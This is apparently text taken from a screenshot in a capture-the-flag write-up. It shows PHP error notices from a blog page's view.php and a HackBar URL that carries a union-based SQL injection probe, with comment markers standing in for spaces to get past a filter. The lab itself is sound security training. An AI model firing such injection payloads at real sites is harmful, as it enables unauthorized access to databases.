 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL http://781fc949-b9d2-4223-9f55-8d9fed53a21a.node5.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,2,3,4#
Split URL